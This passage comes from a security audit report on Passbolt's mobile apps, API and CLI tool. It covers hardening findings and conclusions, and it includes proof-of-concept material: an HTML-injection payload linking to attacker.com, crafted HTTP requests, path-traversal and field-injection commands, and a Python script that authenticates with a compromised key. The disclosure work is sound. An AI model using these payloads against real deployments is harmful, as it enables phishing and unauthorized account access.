*github.com/spf13/viper@v1.9.0/viper.go*

#### **Affected code:** func New() \*Viper {  $v := new(Viper)$  v.keyDelim = "." v.configName = "config" v.configPermissions = **os.FileMode(0644)**

It is recommended to programmatically set the permissions of the configuration file so that only the corresponding user has read- and write-access. This can be achieved with the function *SetConfigPermissions[17](#page-12-1)* of the Go package *Viper*.

<span id="page-12-1"></span><sup>17</sup> <https://pkg.go.dev/github.com/spf13/viper#SetConfigPermissions>

# <span id="page-13-0"></span>**PBL-06-010 WP3: Email HTML injection in** *JWT* **attack notifications** *(Low)*

Passbolt issues notifications in the form of emails to users and admins if anomalous behavior related to *JWT* authentication has been detected. It was found that an attacker can abuse this notification procedure to inject malicious HTML code into one of the emails to perform Phishing attacks against administrators.

### **Steps to reproduce**

- 1. Retrieve a valid *JWT* and *refresh* tokens using the *auth/jwt/login.json* endpoint.
- 2. Encrypt and sign a new challenge containing the HTML payload.

### **Malicious challenge:**

```
{"version": "1.0.0", "domain": "<a href='http://attacker.com'>click 
me</a>","verify_token":"399c69c7-1789-4d87-9fbf-
02529b0d21dc","verify_token_expiry": 1637771342}
```
### **Encrypt and sign the challenge:**

gpg --armor -u <user> -se -r <recipient> challenge

3. Submit the encrypted challenge with the previously retrieved *refresh* token to the server.

### **Request:**

```
POST /auth/jwt/login.json HTTP/1.1
Host: localhost
content-type: application/json
Cookie: refresh_token=56ec4e8d-ea20-4503-a892-6bf95f482efb
Content-Length: 1424
{"user_id":"eb390f7f-15ca-4d89-9b14-dca8807d7d64","challenge":"
```

```
-----BEGIN PGP MESSAGE-----
[...]
-----END PGP MESSAGE-----"}
```
4. The admin and the attacker will receive an email with the rendered HTML payload.

| 넓                                                                      | Test admin (admin@passbolt.local)<br>Security warning!<br>Nov 21, 2021, 6:26 PM                                                |  |  |  |  |  |
|------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------------------------------------|--|--|--|--|--|
| The domain is invalid. Expected:<br>http://localhost/ and got click me |                                                                                                                                |  |  |  |  |  |
|                                                                        | An unknown user with IP: 127.0.0.1 attempted to steal your login data.<br>Please get in tough with one of your administrators. |  |  |  |  |  |

*Fig.: Notification email with injected HTML.*

If the user-supplied domain within the challenge does not match the domain of the Passbolt server, an *InvalidDomainException* containing the malicious payload is thrown. This exception is then rendered into the email body without being sanitized.

# **Affected file:**

*plugins/Passbolt/JwtAuthentication/src/Notification/Email/Redactor/ JwtAuthenticationAttackEmailRedactor.php*

# **Affected code:**

```
$email = new Email( $admin->username,
          $subject,
\blacksquare'body' \Rightarrow [
                   'user' => $user,
                   'ip' => $exception->getController()->getRequest()->clientIp(),
                   'message' => $exception->getMessage(),
                  ],
               'title' => $subject,
           ],
           $exception->getAdminEmailTemplate()
);
```
It is recommended to properly sanitize the exception message before rendering it into the email. By doing this, the user-input is no longer rendered as HTML.

# <span id="page-15-1"></span>**Miscellaneous Issues**

This section covers those noteworthy findings that did not lead to an exploit but might aid an attacker in achieving their malicious goals in the future. Most of these results are vulnerable code snippets that did not provide an easy way to be called. Conclusively, while a vulnerability is present, an exploit might not always be possible.

# <span id="page-15-0"></span>**PBL-06-003 WP1: Android app hardening recommendations** (*Info*)

It was found that the consumer Android app fails to use optimal values for a number of security configuration's settings. This unnecessarily weakens the overall security posture of the application. For example, the application explicitly enables the *android:debuggable* attribute. The weaknesses are documented in more detail next.

### **Issue 1: Undefined** *android:hasFragileUserData*

Since Android 10, it is possible to specify whether application data should survive when apps are uninstalled with the attribute *android:hasFragileUserData*. When set to *true*, the user will be prompted to keep the app information despite uninstallation.



*Fig.: Uninstall prompt with check box for keeping the app data*

Since the default value is *false*, there is no security risk in failing to set this attribute. However, it is still recommended to explicitly set this setting to *false* to define the intention of the app to protect user information and ensure all data is deleted when the app is uninstalled. It should be noted that this option is only usable if the user tries to uninstall the app from the native settings. Otherwise, if the user uninstalls the app from Google Play, there will be no prompts asking whether data should be preserved or not.

# **Issue 2: Usage of** *android:debuggable="true"* **in the Android Manifest**

The application explicitly sets the *android:debuggable* attribute in the *AndroidManifest.xml* with an insecure value of *true*, which makes it easier for reverse

engineers or attackers to hook a debugger to it. This allows dumping a stack trace and accessing debugging helper classes.

### **Affected file:**

*AndroidManifest.xml*

### **Affected code:**

<application android:theme="@style/Theme.Passbolt" android:label="@string/app\_name" android:icon="@mipmap/ic\_launcher" android:name="com.passbolt.mobile.android.PassboltApplication" **android:debuggable="true"** android:allowBackup="false" android:supportsRtl="true" android:extractNativeLibs="false" android:networkSecurityConfig="@xml/network\_security\_config" android:roundIcon="@mipmap/ic\_launcher\_round" android:appComponentFactory="androidx.core.app.CoreComponentFactory">

It is recommended to explicitly set the *android:debuggable* attribute to *false* in the *AndroidManifest.xml* file

### <span id="page-16-0"></span>**PBL-06-004 WP1: Android binary hardening recommendations** (*Info*)

It was found that a number of binaries embedded into the Android application are currently not leveraging the available compiler flags to mitigate potential memory corruption vulnerabilities. This unnecessarily puts the application at risk for such issues.

# **Issue 1: Missing usage of** *-D\_FORTIFY\_SOURCE=2* **on most binaries**

Missing this flag means common *libc* functions are missing buffer overflow checks, so the application is more prone to memory corruption vulnerabilities. Please note that most binaries are affected. The following is a reduced list of examples, presented in a shortened form for the sake of brevity.

# **Example binaries (from decompiled dev app):**

*lib/arm64-v8a/libgojni.so lib/armeabi-v7a/libgojni.so lib/x86\_64/libgojni.so lib/x86/libgojni.so lib/armeabi-v7a/libbarhopper\_v2.so lib/x86/libbarhopper\_v2.so lib/arm64-v8a/libsqlcipher.so lib/armeabi-v7a/libsqlcipher.so lib/x86\_64/libsqlcipher.so lib/x86/libsqlcipher.so*

### **Issue 2: Missing stack canaries**

A number of binaries do not have a stack canary value added to the stack. Stack canaries are used to detect and prevent exploits from overwriting return addresses.

### **Affected binaries:**

*lib/arm64-v8a/libgojni.so lib/armeabi-v7a/libgojni.so lib/x86\_64/libgojni.so*

It is recommended to compile all binaries using the *-D\_FORTIFY\_SOURCE=2* argument so that common insecure *glibc* functions like *memcpy,* etc. are automatically protected with buffer overflow checks.

Regarding stack canaries, the *-fstack-protector-all* option can be leveraged to enable them.

<span id="page-17-0"></span>**PBL-06-011 WP3: Missing ACL checks on** *TransfersView* **controller** *(Info)*

It was found that the *TransfersView* controller is missing ACL checks. This allows malicious users to view the transfer progress of the GPG private key to the mobile app of other users. However, for successful exploitation the attacker needs to know the UUID of the corresponding transfer entity. Therefore, it is an informational only finding.

### **Affected file:**

*plugins/Passbolt/Mobile/src/Controller/Transfers/TransfersViewController.php*

### **Affected code:**

```
public function view(string $id): void
{
    // Check request sanity
    if (!Validation::uuid($id)) {
      throw new BadRequestException(_('The transfer id is not valid.'));
    }
    [...]
    $transfer = $this->Transfers->get($id, ['contain' => $contain]);
```
As a hardening measure, it is recommended to check if the transfer entity is associated with the current user. By doing so, the transfer progress cannot be accessed by unintended users.

# <span id="page-18-0"></span>**PBL-06-012 WP4: URL path traversal via command line flags** *(Info)*

It was found that the Passbolt CLI tool does not properly validate resource identifiers, which allows injecting path traversal characters or URL meta characters. However, a security impact of this issue could not be determined.

### **PoC command:**

~\$ ./go-passbolt-cli get user --id '**eb390f7f-15ca-4d89-9b14-dca8807d7d64/../eb390f7f-15ca-4d89-9b14-dca8807d7d64**' Username: admin FirstName: admin@passbolt.local LastName: Test admin Role: Admin

### **Affected files:**

*github.com/speatzle/go-passbolt@v0.5.2/api/users.go github.com/speatzle/go-passbolt@v0.5.2/api/folders.go github.com/speatzle/go-passbolt@v0.5.2/api/favorites.go github.com/speatzle/go-passbolt@v0.5.2/api/comments.go github.com/speatzle/go-passbolt@v0.5.2/api/gpgkey.go github.com/speatzle/go-passbolt@v0.5.2/api/groups.go github.com/speatzle/go-passbolt@v0.5.2/api/permissions.go github.com/speatzle/go-passbolt@v0.5.2/api/resource\_types.go github.com/speatzle/go-passbolt@v0.5.2/api/resources.go github.com/speatzle/go-passbolt@v0.5.2/api/secrets.go github.com/speatzle/go-passbolt@v0.5.2/api/setup.go*

### **Affected code:**

```
func (c *Client) GetUser(ctx context.Context, userID string) (*User, error) {
    msg, err := c.DoCustomRequest(ctx, "GET", "/users/"+userID+".json", "v2", 
nil, nil)
   if err != nil {
        return nil, err
    }
```
Even though no security impact was found, it is nevertheless recommended to properly validate identifiers supplied via the command line. Validation should be implemented according to the UUID format.

<span id="page-19-0"></span>**PBL-06-013 WP4: Improper escaping of** *resource* **fields** *(Info)*

It was found that newline or carriage return characters within *resource* fields - such as the name or username field of a secret - are not properly escaped by the Passbolt command line tool. This might lead to confusion if a malicious user shares a password with a specially crafted payload within one of the fields.

#### **PoC request:**

```
POST /resources.json?api-version=v2& HTTP/1.1
Host: localhost
{
   "name":"test",
   "username":"user\nURI: http://attacker.com",
   "uri":"http://example.com",
   [...]
}
```
#### **PoC command:**

```
~$ ./go-passbolt-cli get resource --id 38ca54ff-459c-4676-a656-ce43b339a5c3
FolderParentID:
Name: test
Username: user
URI: http://attacker.com
URI: http://example.com
Password: awdawdawdawdawdawd
Description:
```
It is recommended to escape multibyte characters as well as non-printable characters before displaying them in the terminal.

# <span id="page-20-1"></span>**PBL-06-014 WP3: Server packages with known vulnerabilities** *(Low)*

As part of the code review process, a check was conducted to identify vulnerable application dependencies. It was found that some of these are affected by publicly known security vulnerabilities. This weakens the overall security posture and should be avoided in the future. A summary of the vulnerabilities is presented next.

| <b>Affects</b>                                   | Issue                                                                                                                                |  |  |  |  |
|--------------------------------------------------|--------------------------------------------------------------------------------------------------------------------------------------|--|--|--|--|
| $npm/ansi-regex@4.1.0$<br>./package-lock.json    | CVE-2021-3807 <sup>18</sup> , ansi-regex is vulnerable to<br>Inefficient Regular Expression Complexity.<br>Upgrade to version 5.0.1. |  |  |  |  |
| npm/faye-websocket@0.10.0<br>./package-lock.json | CVE-2020-15133 <sup>19</sup> , there is a lack of certification<br>validation in TLS handshakes.<br>Upgrade to version 0.11.0.       |  |  |  |  |

It is recommended to upgrade all underlying dependencies to their current versions to resolve the above issues.

In order to avoid similar issues in the future, an automated task or commit hook should be created to regularly check for vulnerabilities in dependencies. Some solutions that could help in this area are the *npm audit* command<sup>[20](#page-20-4)</sup>, the *Snyk* tool<sup>[21](#page-20-5)</sup> and the *OWASP Dependency Check* project<sup>[22](#page-20-6)</sup>. Ideally, such tools should be run regularly by an automated job that alerts a lead developer or administrator about known vulnerabilities in dependencies, so that the patching process can start in a timely manner.

<span id="page-20-0"></span>**PBL-06-015 WP3: Missing private key revocation process** *(Info)*

It was found that the Passbolt solution is currently missing a process to invalidate or revoke compromised private keys and passphrases. This means that an attacker with access to a compromised private key and passphrase can continue using them even when the user changes the passphrase on another phone or web application. Please note this is a known limitation at the time of writing, as can be deduced from the Passbolt documentation<sup>[23](#page-20-7)</sup>:

<span id="page-20-2"></span><sup>18</sup> <https://nvd.nist.gov/vuln/detail/CVE-2021-3807>

<span id="page-20-3"></span><sup>19</sup> <https://nvd.nist.gov/vuln/detail/CVE-2020-15133>

<span id="page-20-4"></span><sup>20</sup> <https://docs.npmjs.com/cli/v7/commands/npm-audit/>

<span id="page-20-5"></span><sup>21</sup> <https://snyk.io/>

<span id="page-20-6"></span><sup>22</sup> <https://owasp.org/www-project-dependency-check/>

<span id="page-20-7"></span><sup>23</sup> <https://help.passbolt.com/faq/security/revocation-certificate>

*"Passbolt does not provide the ability to create or upload revocation certificates at the moment but we hope to be able to support it in the near future. We need your support to be able to implement such functionalities. At the moment other software compatible with passbolt can help you with this. See the GnuPG manual for more information."*

### **This issue can be confirmed as follows:**

- 1. Assume the account has already been compromised and the attacker has the private key and the passphrase.
- 2. The user wants to protect the information and decides to change the passphrase via the web application (i.e., there is no other option in the *Profile/Keys* inspector)
- 3. The attacker executes the following python script to use the compromised private key and passphrase.

### **PoC Python script:**

#!/usr/bin/env python3

```
import gnupg
from datetime import datetime
import uuid
import urllib3
```

```
gpg = gnupg.GPG(gnupghome="/path/to/.gnupg")
passphrase = "Pentest2022@"
now = datetime.now()
```

```
timestamp = datetime.timestamp(now) + 60*60
```

```
message = "{\"domain\":\"https://pro.passbolt.dev\",\"verify_token\":\"" + 
str(uuid.uuid4()) + "\",\"verify_token_expiry\":" + str(round(timestamp)) 
+",\"version\":\"1.0.0\"}"
```

```
status = gpg.encrypt(message, recipients="Passbolt", sign="Cure53", 
passphrase=passphrase, always_trust=True)
messagegpg = repr(str(status))[1:-3]
```

```
url = "https://pro.passbolt.dev/auth/jwt/login.json"
headers = {"Content-Type": "application/json; charset=UTF-8", "User-Agent": 
"okhttp/4.7.2"}
json='{"challenge": "' + messagegpg + '", "user_id": "f9db256c-9c61-445d-ae6a-
d2740ad45b13"}'
```

```
http = urllib3.PoolManager(cert_reqs='CERT_NONE')
response = http.request('POST', url, body=json, headers=headers)
print (response.data.decode("utf-8"))
```

# **PoC command:**

python3 passbolt\_login.py

### **PoC result:**

```
[...]
{
     "header": {
         "id": "c164b10b-a18f-44e4-adef-67ff08e0136a",
         "status": "success",
         "servertime": 1638751405,
         "action": "28c0972b-e6a2-5d44-a5cb-bc2d11799cc1",
         "message": "The authentication was a success.",
         "url": "\/auth\/jwt\/login.json",
         "code": 200
     },
     "body": {
         "challenge": "-----BEGIN PGP 
MESSAGE-----\n\nhQEMA\/gHBXGWN7veAQf\/bPDiQqbZnbHzxt88SXiCWwJnB30+PLAyQzINMp+
+Z27j\nWNjq\/8l6l3jrYAC\/al\/105WpeKKNsL2iM7Ii55nKyW
[...]
```
Despite this being a known issue<sup>[24](#page-22-0) [25](#page-22-1)</sup>, it is necessary to implement an appropriate functionality to revoke private keys from both the mobile apps as well as the web application (i.e. via the current *Profile - Keys* inspector function). While savvy users might be able to work around this limitation via third-party solutions such as *GnuPG*, this is not ideal because less advanced users are likely to encounter problems or simply be unable to revoke compromised keys.

<span id="page-22-0"></span><sup>&</sup>lt;sup>24</sup> <https://help.passbolt.com/faq/security/revocation-certificate>

<span id="page-22-1"></span><sup>25</sup> [https://community.passbolt.com/t/as-a-logged-in-user-i-should-be-able-to-chang...ey/36/2](https://community.passbolt.com/t/as-a-logged-in-user-i-should-be-able-to-change-my-private-public-key/36/2)

# <span id="page-23-0"></span>**Conclusions**

This examination of the Passbolt complex revealed both strengths and weaknesses on the examined scope. Four members of the Cure53 testing team, who examined the Passbolt mobile applications, API and the CLI tool, managed to identify fifteen weaknesses negatively affecting the aforementioned items of the Passbolt compound.

Despite white-box methods applied in this November-December 2021 project, the total number of findings might still be somewhat concerning, especially as more items were listed in *PBL-06* than for previous evaluations. On the plus side, Cure53 acknowledges that the complex has grown, so the result is not surprising. Similarly, even though the presence of two *High-*risk flaws is not ideal, no *Critical-*level issues could be observed.

Moving on to some details, the Passbolt mobile applications implemented a number of security controls correctly:

- The Android app supports devices from Android 10 (API level 29), so the application is not vulnerable to a number of attacks, such as task hijacking or the Janus vulnerability. This also improves the security posture due to safer default settings since Android 10, including *usesCleartextTraffic* and *cleartextTrafficPermitted*, which further reduce the potential of MitM attacks and leaks.
- Both the Android and iOS applications leverage the appropriate hardwarebacked security enclave to safely store secrets. In particular, the Android app makes use of the Android Keystore and iOS makes use of the iOS keychain. Both apps additionally avoid insecure filesystem locations to store sensitive data. Furthermore, when the filesystem is used, the apps correctly encrypt data in *files, sharedpreferences and SQLite DBs*.

While the above approaches are commendable, the security posture of the mobile apps can still be improved substantially. Cure53 advises more resources and attention being given to three specific areas. First, The iOS app should replace custom URL schemes as they can be hijacked. Instead, it should use exclusively iOS *Universal Links* [\(PBL-06-](#page-5-0) [002\)](#page-5-0) to lower the probability of hijacking attacks. Secondly, it would be good for the Android app to avoid logging sensitive information in production builds.

Data such as usernames, website URLs and J*WT* session tokens should not be present in debugging messages [\(PBL-06-005\)](#page-6-0). Furthermore, the app locking mechanism must be improved so that the app remains locked, regardless of any activities being invoked directly, until the passphrase or the fingerprint is entered in order to continue accessing the authenticated portion of the application [\(PBL-06-001\)](#page-4-0).

Thirdly, the Android and iOS apps would equally benefit from implementing root and jailbreak detection capabilities for alerting users of the dangers of running the app on those devices (see [\(PBL-06-007,](#page-9-0) [PBL-06-006\)](#page-7-0).

More broadly, the Passbolt solution should implement a software patching which regularly applies recommended security improvements in a timely manner [\(PBL-06-014\)](#page-20-1). In a day and age when most lines of code come from underlying software dependencies, regularly patching these becomes increasingly important to avoid unwanted security vulnerabilities. In the similar area of modernizing approaches, the Passbolt web application and mobile apps call for an appropriate private key revocation function to help less savvy users protect their accounts in the event of a compromise. Since the Passbolt API and its surroundings were already subject of previous audits, the focus was placed on newly introduced features such as the *JWT* authentication mechanism and the mobile integration which handles the transmission of the users' private keys to the mobile application.

In general, the *JWT* authentication mechanism made a solid impression. It was checked if a user's *refresh* token can be redeemed for another user. This was not the case since tokens are bound to the corresponding user IDs. Furthermore, the signature verification process of the login challenge was examined with due diligence and found to be implemented properly by the Passbolt developers. However, a bug in the underlying CakePHP framework introduced a *High-*severity issue [\(PBL-06-008\)](#page-10-0) which allows an attacker to bypass authentication checks. This issue has been immediately resolved by the Passbolt team, resulting in a well-designed and implemented authentication mechanism. Apart from that, a minor issue related to notification emails [\(PBL-06-10\)](#page-13-0) was also observed.

An evaluation of the *go-passbolt* command line tool was part of this engagement, too. The codebase made a well-structured impression, which greatly facilitated the code review. Only one *High* severity issue related to permissions of the configuration file [\(PBL-06-009\)](#page-12-0) could be identified. By fixing this and two other issues without direct security impact [\(PBL-06-011,](#page-18-0) [PBL-06-012\)](#page-19-0), the security posture of the *go-passbolt* CLI tool can be further strengthened.

All in all, it is considered that the Passbolt system is ready to be used in production as soon as the issues in this report are resolved. It is important to fix as many issues as possible, even those with the lowest severities. This will substantially improve the security of the implementation.

For a scope of this breadth and complexity, Cure53 is content with the direction of development at Passbolt. It is hoped that the findings from this late 2021 project can be